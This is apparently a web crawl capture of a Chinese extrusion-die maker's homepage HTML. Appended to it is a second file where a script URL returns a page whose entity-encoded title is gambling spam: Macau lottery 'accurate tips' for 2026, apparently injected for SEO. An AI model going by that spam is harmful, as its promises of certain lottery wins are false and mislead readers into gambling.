                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">联系我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div class="ss">
                    <div class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>  |  <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div class="xyin-banner hidden-xs hidden-sm">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div class="ban">
               <div class="wh clearfix">
                    <div class="swiper-button-prev fl"></div>
                    <div class="swiper-pagination fl"></div>
                    <div class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div class="x-banner visible-xs visible-sm">
        <div class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div id="fullpage">
    <div class="section" id="section1">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div class="x-banner">
            <div class="owl-carousel hidden-sm hidden-xs">
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div class="section" id="section3">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a3_v1">
            <div class="title_a3">
                <h2>产品中心</h2>
                <span>Product center</span>
            </div>
            <div class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="风刀" class="img1" /></i>
                            <h2>
                                风刀
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    风刀
                                </h2>
                                <p>
                                    风刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式结构平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div class="section" id="section4">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a4_v1">
            <div class="wh">

                <div class="a4_va1">
                    <div class="a4_b1">
                        <div class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div class="case_v1">
                            <div class="x-banner2">
                                <div class="owl-carousel">
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="a4_b2">
                        <div class="xw_titaa">
                            <h2>新闻资讯<span>Information</span></h2>
                        </div>
                        <div class="case_v2">
                            <div class="xw_tupaa">
                                <div class="x-banner3">
                                    <div class="owl-carousel">
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="铝材挤压模具如何进行维护？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="铝材挤压模具如何进行维护？" />
                                                <h2>
                                                    铝材挤压模具如何进行维护？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="挤出机换网器性能介绍" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="挤出机换网器性能介绍" />
                                                <h2>
                                                    挤出机换网器性能介绍
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判断挤出模具质量好坏方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判断挤出模具质量好坏方式" />
                                                <h2>
                                                    判断挤出模具质量好坏方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="论挤出平模头设计和加工的优化升级">
                                            ​论挤出平模头设计和加工的优化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文针对目前挤出平模头的设计和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模头是什么，挤出平模头">
                                            ​模头是什么，挤出平模头
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模头的定义模头是挤出机上的一个设备，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料挤出机五大发展趋势">
                                            ​塑料挤出机五大发展趋势
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高产化挤出机高速、高产，可使投资者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div class="section section5 fp-auto-height">
        
        <!--{* 通栏 *}-->

<div class="foo_bj1">
  <div class="container-fluid">
    <div class="hgagg">
      <div class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">关于我们</dt>
            
            <dd><a href="/Home/Page/1.html">公司简介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">产品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基胶模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">发泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">风刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">环氧树脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新闻资讯</a></dt>
            
            <dd><a href="/Home/News/1.html">公司动态</a></dd>
            
            <dd><a href="/Home/News/2.html">行业资讯</a></dd>
            
            <dd><a href="/Home/News/3.html">常见问题</a></dd>
            
          
        </dl>
      </div>
      <div class="foo_a2">
        <h2>关注我们</h2>
        <div class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div class="hgagg2"></div>
        <div class="f_link">友情链接：
        
        <a href='http://baidu.com' target='_blank'>百度</a> 
        
        <a href='http://qq.com' target='_blank'>腾讯</a> 
        
        <a href='http://360.com' target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div class="foo_bj2">
  <div class="container-fluid">
    <div class="ghhaghgaa">
      <div class="x-copyright1">Copyright © 台州金一科技有限公司 All rights reserved 
            <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备2024135415号
                            
        <span id="powered"></span>
      </div>

      <div class="x-seo1 hidden-xs hidden-sm">
          技术支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    450: {
                        nav: true,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手机底部 -->
<div class="db" style="display:none;">
  <div class="dbb"></div>
  <div class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li><a href="//wpa.qq.com/msgrd?v=3&uin=759802722&site=qq&menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('请')==-1) {
                    layer.msg('请输入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我们会尽快与您联系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('验证码错误！');
                } else {
                    layer.msg('提交失败！');
                }
            }
        });
        return false;
    }
</script>


</body> 
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.3063374.cn/Style/home/js/swiper.min.js
body_size: 70666
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
	<noscript><title>&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
